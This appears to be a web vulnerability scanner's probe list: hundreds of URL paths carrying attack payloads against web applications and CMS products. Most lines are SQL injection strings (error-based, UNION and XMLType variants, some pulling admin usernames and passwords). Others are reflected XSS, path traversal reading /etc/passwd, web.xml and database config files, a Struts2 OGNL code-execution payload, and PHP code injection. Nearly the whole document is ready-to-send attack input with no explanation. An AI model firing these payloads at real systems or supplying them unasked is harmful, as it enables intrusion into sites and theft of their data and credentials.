/deptProceedingDetailnew.do?itemtype=12%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)&depNO=jx&approveName=&nowPage=3
/deptProceedingDetailnew.do?itemtype=6&depNO=1122'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'1122'='1122&approveName=&nowPage=3
/design/tabledesign/tabledelete.jsp?TableName=1'%20AND%20(SELECT%206237%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,0x6F6B6A3A6F6B6A,0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20'cPnC'='cPnC
/detail.asp?id=-306/**/And/**/1=char(106)--&&t=
/developer_tools/webresource_list_left_page.aspx
/devicemanage.php?NodeID=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15
/devicemanage.php?NodeID=-1+or+1=1+and+(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*),CONCAT(md5(0x7765627363616e),0x3a,FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)
/dianping/claim.php?fid=1&_erp=%60A+LEFT+JOIN+%60qb_dianping_content%60+B+ON+A.id=B.id+procedure+analyse(extractvalue(rand(),concat(0x3a,md5(0x7765627363616e))),1)--+-%23
/djnotice/qydjnotice.jsp?cx=1&entname=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(89)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(57)%7C%7CCHR(107)%7C%7CCHR(55)))%20FROM%20DUAL)%20AND%20'rOd'='rOd
/do/api/uc.php?code=0bafU3yf6F7GsKqf3iZb1mSEZGreWpWlgHPE7DZRfkxE%2BOKOacQgl4JLy%2FS389F7qVCajFQ0xuDo1y6UUvt3NoR85dpBZd%2BdSNT7PaI
/do/api/uc.php?code=3313Q1ueQOU%2B1vFFJiosRu1wjJh0TPNrnivmg700mcfy4aJR3QChRsLmasXzCBnypE%2BZ8Oj9hPTpwoVCmRCIcG4lFbZfMhTlmKdb7Sc
/do/count.php?fid=1'%3E%22)%3C/script%3E%3Cscript%3Ealert(String.fromCharCode(120,%20115,%20115))%3C/script%3E
/do/fujsarticle.php?type=like&FileName=../data/8137572f3849aabdwebscan.php&submit=check
/do/kindeditor.php?id=%bf%22;alert(1);//&style=&etype=
/docs/Lists.aspx?PinYin=1'%20AND%20CHAR(106)%2bCHAR(58)%3E0%20--
/domcfg.nsf
/domlog.nsf
/down.asp?cat_%69d=3%20and%201=2%20union%20select%201,'ijx',3,4,5,6,7,8,9,10,11,12,13%20from%20admin
/down.aspx?id=(select%20convert(int,(select%20char(106)))%20FROM%20syscolumns)
/down/class/index.php?myord=0%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(sha1(0x3336307765627363616e),(SELECT%20(CASE%20WHEN%20(8274=8274)%20THEN%201%20ELSE%200%20END)),FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/downLoadFile.action?filePath=/WEB-INF/web.xml
/download.action?filename=../../../../../../etc/passwd
/download.php?tfile=%5C..%5C..%5Cconfig.php
/e/data/ecmseditor/infoeditor/epage/TranFile.php?InstanceName=3232%22%3E%3Cscript%3Ealert(/D/)%3C/script%3E%3C%22
/e/data/ecmseditor/infoeditor/epage/TranFlash.php?InstanceName=3232%22%3E%3Cscript%3Ealert(/D/)%3C/script%3E%3C%22
/e/data/ecmseditor/infoeditor/epage/TranImg.php?InstanceName=3232%22%3E%3Cscript%3Ealert(/D/)%3C/script%3E%3C%22
/e/data/ecmseditor/infoeditor/epage/TranMedia.php?InstanceName=3232%22%3E%3Cscript%3Ealert(/D/)%3C/script%3E%3C%22
/eassso/WEB-INF/web.xml
/ebsys/fceform/common/djframe.htm?isfile=release&djsn=eb_runsql
/edoas2/edoas2_test.jsp
/eln3_asp/public/cscec8b/bulletin.jsp?type=info&type_id=3&id=-120'%20OR%20(SELECT%204774%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(1122),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20'BLkR'='BLkR&type_id=3&re=0
/emlib4/format/release/aspx/eml_userwh.aspx
/engine/websigncontrol/readsigndata.jsp?id='%20union%20select%20concat(char(98,121),0x7c,char(99,102,114,101,101,114))%23
/enterprise/index.php/admin/index
/epaper/admin/advresult.jsp?searchKeys=%27%20and%20extractvalue(1,concat(0x5c,md5(0x41411)))%23
/epaper/admin/showlist.jsp?papername=1%27%20and%20extractvalue(1,concat(0x5c,md5(0x41411))))a%23
/epaper/admin/showresult.jsp?searchKeys=1'%20and%20extractvalue(1,concat(0x5c,md5(0x41411)))%23
/epaper/createcd/createcd.jsp?dowhat=createcd&papername=1%27%20and%20extractvalue(1,concat(0x5c,md5(0x41411)))%23
/epp/LoginServerDo.jsp?userid=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd&pwd=1
/epp/core/eppquickdesk/eppmsg/eppmsg.jsp?pk_infotype=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(87)%7C%7CCHR(98)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(79)%7C%7CCHR(97)%7C%7CCHR(67)%7C%7CCHR(75)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/epp/core/eppquickdesk/eppnotice/notice.jsp?pk_infotype=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(109)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(97)%7C%7CCHR(97)%7C%7CCHR(55)))%20FROM%20DUAL)%20AND%20'ohehe'='ohehe
/epp/core/public/singleplandetail.jsp?pk=1012'%20AND%201234=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(122)%7C%7CCHR(99)%7C%7CCHR(113)%7C%7CCHR(113)%7C%7C(SELECT%20(CASE%20WHEN%20(3640=3640)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(113)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(102)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'eye'='eye
/epp/detail/publishinfodetail.jsp?pk_message=-1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(117)%7C%7CCHR(117)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(98)%7C%7CCHR(98)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20AND%20'ohe'='ohe
/epp/html/nodes/upload/SupdocDo.jsp?areaname=1'%20AND%209387=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(58)%7C%7CCHR(108)%7C%7CCHR(121)%7C%7CCHR(113)%7C%7C(SELECT%20(CASE%20WHEN%20(9387=9387)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(113)%7C%7CCHR(99)%7C%7CCHR(58)%7C%7CCHR(121)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'msxd'='msxd&supdocname=1&pk_singleplan=1
/epp/html/nodes/upload/supdoc.jsp?pkcorp=1'%20AND%204310=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(106)%7C%7CCHR(107)%7C%7CCHR(106)%7C%7CCHR(109)%7C%7C(SELECT%20(CASE%20WHEN%20(4310=4310)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(113)%7C%7CCHR(111)%7C%7CCHR(58)%7C%7CCHR(109)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'HdRC'='HdRC
/epstar/servlet/RaqFileServer?action=open&fileName=/../WEB-INF/web.xml
/etc/passwd
/examlist/id-12,pid-104,key-%27and(char(106)=0)or%271%27=%27.aspx
/example/
/examples/
/extras/curltest.php?url=file://curltest.php
/faq.php?action=grouppermission&gids[99]='&gids[100][0]=)%20and%20(select%201%20from%20(select%20count(*),concat(0x5468696E6B3A693A646966666572656E74,floor(rand(0)*2))x%20from%20information_schema%20.tables%20group%20by%20x)a)%23
/favicon.ico
/fbyg/a476%20or%20updatexml(1,concat(0x7e,(md5(0x4124))),0)--%20-.html
/fckeditor/
/fckeditor/editor/dialog/fck_about.html/fckeditor/editor/dialog/fck_about.html
/feReport/chartList.jsp?delId=1&reportId=1%20and%201122=CONVERT(INT,(SELECT%20char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100)))%20--
/feedback/processvalue.aspx?num=e'/**/and/**/char(106)%3E0%20--
/feform/createprinttemplete.jsp?formid=1'%20AND%204321=CONVERT(INT,(SELECT%20CHAR(106)%2bCHAR(117)%2bCHAR(115)%2bCHAR(116)%2bCHAR(95)%2bCHAR(116)%2bCHAR(101)%2bCHAR(115)%2bCHAR(116)))%20--
/fenc/syncsubject.jsp?pk_corp=1'%20AND%202047=CONVERT(INT,(SELECT%20CHAR(106)%2bCHAR(117)%2bCHAR(115)%2bCHAR(116)%2bCHAR(95)%2bCHAR(116)%2bCHAR(101)%2bCHAR(115)%2bCHAR(116)))%20--
/file_download.php?search_keyword=%df'%20/*!50000union*/%20/*!50000select*/%201,2,3,(/*!50000select*/%20concat(0x3a,md5(1122),0x3a)%20/*!50000from*/%20school_user%20limit%200,1),5,6,7%23&keyword_type=0
/filemanage/FolderPower.aspx?folder=1'%20and%20(char(106)%2bchar(106))%3E0--
/filemanage/file_memo.aspx?file_id=(select%20char(109))
/files/
/findPortalNewsBycategoryIdAndTopPortalNewsAction.action?bg=background6&categoryId=jms-11&displayMode=wordList&from=index&num=8&picHight=&picWidth=&proportionVal=1&showDate=0&showMore=0&showTitle=0&siteId=../WEB-INF/web.xml%3f&wordSize=
/flex/newsmessage.jsp?uname=-1122'%20AND%2012=(SELECT%20CHAR(99))%20--
/forUI/Person/EmplInfo.aspx?IDCard=1122'%20AND%201=CHAR(106)%20--%20
/forUI/Policy/DO.file?ID='%20or%201=char(106)%20--
/forUI/Policy/showPolicy.aspx?ID=1122'%20and%201=char(106)%20--
/forgetbf.asp?errstr=--%3E%3C/script%3E%3Cscript%3Ealert(42873)%3C/script%3E
/frame/help/read_help.php?HELP_ID=-1%20union%20select%201,2,3,concat(0x7c,md5(1122),0x7c),5,6
/frm/Count.aspx?id=29308%20AND%201=char(106)%20--&type=List
/gallery--p,0,1122%20and%200-0---1.html
/general/ems/manage/search_excel.php?LOGIN_USER_ID=1&EMS_TYPE=1%e5%27%20and%20extractvalue%281,%20concat%280x5c,%28select%200x5468696E6B3A693A646966666572656E74%20from%20%60user%60%20limit%201%29%29%29;%23
/general/ems/query/search_excel.php?LOGIN_USER_ID=1%bf%27%20and%20extractvalue%281,%20concat%280x5c,%28select%200x5468696E6B3A693A646966666572656E74%20from%20%60user%60%20limit%201%29%29%29;%23&EMS_TYPE=1
/general/info/view?kind=0&i9999=-1%20union%20all%20select%20db_name(),2,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/general/info/view?kind=6&dbpre=k00%20where%201=2%20union%20all%20select%20db_name(),2,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/general/reportshop/utils/ExecUserDefFormulas.php?formulas=%3C?php%20echo%20md5('webscan');exit();?%3E
/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),(substring((select%20md5(1122)%20from%20user%20limit%201),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)%23
/general/workflow/list/input_form/data_fetch.php?run_id=1%20and%20(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),(substring((select%20md5(1122)%20from%20%60user%60%20limit%201),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)%23
/getBibliographicByLibId?documentType=1'%20UNION%20ALL%20SELECT%20NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(59)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%20FROM%20DUAL--%20&libId=&_=
/getClassNumberTree?id=1'%7C%7C(SELECT%201%20FROM%20DUAL%20WHERE%201122=1122%20AND%204567=UTL_INADDR.GET_HOST_ADDRESS((SELECT%20chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%20FROM%20dual)))%7C%7C'&lv=0&n=
/getCollection?libId=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)%20--&_=
/ggxxlb.aspx?mc=&xh=&qx=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(103)%7C%7CCHR(101)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%20233%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(86)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)&lx=&lxdm=1
/ggxxlb.aspx?mc=&xh=&qx=1&lx=&lxdm=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(103)%7C%7CCHR(101)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%20233%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/go.php?a=/go.php/component/1&elements[tips]=%3C%21--%20php%20--%3E%3C%21--%20print(md5(base64_decode(MzYwd2Vic2Nhbg)))%3B%20--%3E%3C%21--%20%2Fphp%20--%3E
/goods/GoodsAdd.aspx?goodsid=1/**/AND/**/1122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)&flag=2
/grad/admin/domain_logo.php
/group/group.php?id=1%27webscan_draGxn
/group/search.php?keyword=1%3Ciframe%20src=data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4K%3E
/guanli/
/guestbook.aspx?do=show&id=1%20union%20all%20select%20null,null,null,null,null,null,null,null,null,null,null,char(106)%2bchar(106)%2bchar(108)%20--
/guestbook_reply.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php/login.php?ID=-1'%20UNION%20SELECT%201,2,3,4,md5(0x045154),6,7,8%23
/hetong/3121436149178/a448%20or%20updatexml(1,concat(0x7e,(md5(0x4124))),0)--%20-.html
/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/hlp/help.asp?HlpCode=1%27%20AND%208716%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2bCHAR%28106%29%2bCHAR%28112%29%2bCHAR%28120%29%2bCHAR%28113%29%2b%28SELECT%20%28CASE%20WHEN%20%288716%3D8716%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2bCHAR%28113%29%2bCHAR%28106%29%2bCHAR%28106%29%2bCHAR%2898%29%2bCHAR%28113%29%29%29%20AND%20%27sVMm%27%3D%27sVMm
/hlp/help.asp?HlpCode=1'%20and%201=char(106)%20--
/home.php?action=article&id=1&mytypeId=-2%20union%20select%20concat(0x7e,md5(1122),0x7e)%20from%20v_user%20where%20uid=1
/home/front/search/opr_chatsearch.jsp?action=simplesearch&words=1%25%27%20union%20all%20select%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2Cchr%28119%29%7C%7Cchr%28101%29%7C%7Cchr%2898%29%7C%7Cchr%28115%29%7C%7Cchr%2899%29%7C%7Cchr%2897%29%7C%7Cchr%28110%29%7C%7Cchr%2858%29%7C%7Cchr%28105%29%7C%7Cchr%2858%29%7C%7Cchr%28102%29%7C%7Cchr%28105%29%7C%7Cchr%28110%29%7C%7Cchr%28100%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%20FROM%20DUAL%20--
/house/ProcManage/WebHouse/HousePic.aspx
/houtai/
/hrss/ELTextFile.load.d?src=../../ierp/bin/prop.xml
/htdocs/
/html/
/huangou.php?id=1%20and%201=2%20union%20select%20unhex(hex(concat(0x5e5e5e,version(),0x5e5e5e))),0,0,0,0,0,0,0%20--
/i/dbmgr/resourcebrowser.do?action=download&file=../conf/jdbc.conf
/i/dbmgr/resourcebrowser.do?action=downloadquery&file=../conf/jdbc.conf
/i/oem/gdyjgrplogin.jsp?opid=1&taskGroup=0&id=%00'%20AND%201398%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281398%3D1398%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28107%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27HsUO%27%3D%27HsUO
/icons/
/icons/index
/icons/small/
/icons/small/index
/ids/admin/debug/fv.jsp?f=/../../../../../../../../etc/passwd
/img/
/inc/
/inc/ajax.asp?action=videoscore&id=1%20and%201=2%20union%20select%20CHR(106),CHR(99),3%20from%20%7Bpre%7Dmanager
/inc/finger/use_finger.php?USER_ID=-123%bf'%20and%20extractvalue(1,%20concat(0x5c,(select%200x5468696E6B3A693A646966666572656E74%20from%20%60user%60%20limit%201)))%23
/inc/guestbook.php?do=guestbook&t=ajax&mid=1&content=testtesta%E9%8C%A6%27,(select%20concat%280x7c,md5%281122%29,0x7c%29from%20job_admin%20limit%201%29,NOW%28%29,1,1,3,1,if%281=2,1,char%28@%60%27%60%29%29%29%23@%60%27%60
/include/
/include/ad.php?id=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x5c,md5(1122),0x5c),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
/include/common.inc.php?_POST[GLOBALS][cfg_dbname]=1
/include/common.inc.php?allclass[0]=cHJpbnQobWQ1KCIzNjB3ZWJzY2FuIikpO2RpZSgpOw
/include/config.properties
/include/dialog/config.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_images.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_images_post.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_media.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_media_post.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_soft.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_soft_post.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_templets.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/dialog/select_templets_post.php?adminDirHand=%22/%3E%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
/include/global/showmod.php?id=9&dbname=met_admin_table%20where%20length(admin_pass)=32--%201
/include/hits.php?met_hits=met_download%20cross%20join%20met_admin_table%20where%20met_download.id=met_admin_table.id%20and%20length(admin_pass)=32%20--%201
/include/interface/uidata.php
/include/online.php?jsoncallback=%3Ciframe/onload=alert(/webscan/)%3E
/include/thumb.php?x=1&y=/../../../config&dir=config_db.php
/include/zidian/dantree.asp?ZiDian='%20AND%204321%3DCONVERT%28INT%2C%28SELECT%20CHAR%28106%29%2bCHAR%28117%29%2bCHAR%28115%29%2bCHAR%28116%29%2bCHAR%2895%29%2bCHAR%28116%29%2bCHAR%28101%29%2bCHAR%28115%29%2bCHAR%28116%29%29%29%20--
/index.action?class.classLoader.jarPath=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),%2b%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23webscan=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23webscan.println(@java.lang.System@getProperty(%22java.vendor.url%22)%2b%22d4f800167a6e317f35454ed9024eb310%22%2b%22http%3A%2f%2fwebscan.360.cn%22),%23webscan.close())(aa)&x[(class.classLoader.jarPath)('aa')]
/index.html#/dashboard/file/logstash.json
/index.jsp
/index.php/*123*/'union/**/select/**/1,2,3,4,5,6,7,8,md5(1122),10,11%23&action=getatlbyid
/index.php/?Itemid=11&option=com_search&searchword=%f6%22%20onmouseover%3dprompt(3312)%20//&task=search
/index.php/Index/index/name/$%7B@print(md5(1122))%7D
/index.php/Site/article/id/-5724)%20UNION%20ALL%20SELECT%2011,11,11,0x63656461723A66696E643A696969696969,11,11,11,11,11,11,11,11,11%23.html
/index.php/Site/listTpl/id/-7266)%20UNION%20ALL%20SELECT%200x63656461723A66696E643A696969696969,NULL,NULL,NULL%23.html
/index.php/Site/page/id/-7266)%20UNION%20ALL%20SELECT%200x63656461723A66696E643A696969696969,NULL,NULL,NULL%23.html
/index.php/abc-abc-abc-$%7B@exit(md5(118741911))%7D/
/index.php/cms/item-comment?callback=jsonp1380096883458'%22()%26%25%3Cscript%3Eprompt(42873)%3C/script%3E&iid=114&page=1&view_page=1&_=1380096883791&_ajax_request=
/index.php/list-10%20UNION/**/all/**/SELECT/**/listid,listid1,modelid,siteid,norder,ncount,ncountall,(select%20concat(0x23,md5(1122),0x23)%20from%20kc_admin%20where%20adminid=1),klistname,kkeywords,kdescription,kimage,isblank,iscontent,kcontent,klistpath,ktemplatelist1,ktemplatelist2,nlistnumber,kpathmode,ktemplatepage1,ktemplatepage2,npagenumber,ispublish1,ispublish2,norder1,norder3,norder4,norder5,nupdatelist,nupdatepage,isexist,nlist,npage,gid,ismenu1,ismenu2,ismenu3,ismenu4,ismenu5,ismap,klanguage,gidpublish%20from%20king_list%20where%20listid=4%23.html
/index.php/product/list?keyword=kn1f3'+union+select+1,2,3,4,5,(select+concat(0x7c,admin_name,0x7c,admin_pw,0x7c,sha1(0x3336307765627363616e))+from+pe_admin),7,8,9,10,11,12,13,14,15,16,17,18,19%20and+'1'='1
/index.php/weblinks-categories?id=just_test
/index.php?-dauto_prepend_file%3d/etc/passwd+-n
/index.php?_COOKIE[cfg][database]=mysql&_COOKIE[cfg][db_host]=localhost&_COOKIE[cfg][db_user]=webscan&_COOKIE[cfg][db_pass]=reer&_COOKIE[cfg][db_name]=db
/index.php?a=1%3Cscript%3Ealert(abc)%3C/script%3E
/index.php?a=list_type&c=index&m=link&siteid='+and(select+1+from(select+count(*),concat((select+(select+(select+concat(0x7e,0x27,unhex(Hex(cast(v9_admin.username+as+char))),0x27,0x7e)+from+%60phpcmsv9%60.v9_admin+Order+by+userid+limit+0,1)+)+from+%60information_schema%60.tables+limit+0,1),floor(rand(0)*2))x+from+%60information_schema%60.tables+group+by+x)a)+and+'1'%3D'1
/index.php?a=list_type&c=index&m=link&siteid=1'%20and%20(select%201%20from%20(select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a);%23
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing%20onmouonmouseoverseover=alert(42873)%20y=&m=content&page=&pay_type_int=&price=&rent_mode=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing%22%20onmouseover=alert(42873)%20y=&m=content&page=&pay_type_int=&price=&rent_mode=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=&rent_mode=2%20onmoonmouseoveruseover=alert(42873)%20y=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=&rent_mode=2%22%20onmouseover=alert(42873)%20y=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=2000_3000%20onmonmouseoverouseover=alert(42873)%20y=&rent_mode=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=2000_3000%22%20onmouseover=alert(42873)%20y=&rent_mode=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=4%20onmonmouseoverouseover=alert(42873)%20y=&price=&rent_mode=&zone=3363
/index.php?a=lists&agent=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=4%22%20onmouseover=alert(42873)%20y=&price=&rent_mode=&zone=3363
/index.php?a=lists&agent=&bedroom=4_100%20onmouonmouseoverseover=alert(42873)%20y=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=&rent_mode=&zone=336
/index.php?a=lists&agent=&bedroom=4_100%22%20onmouseover=alert(42873)%20y=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=&rent_mode=&zone=336
/index.php?a=lists&agent=2%20onmoonmouseoveruseover=alert(42873)%20y=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=&rent_mode=&zone=3363
/index.php?a=lists&agent=2%22%20onmouseover=alert(42873)%20y=&bedroom=&c=index&catid=8&city=beijing&m=content&page=&pay_type_int=&price=&rent_mode=&zone=3363
/index.php?ac=order&at=list
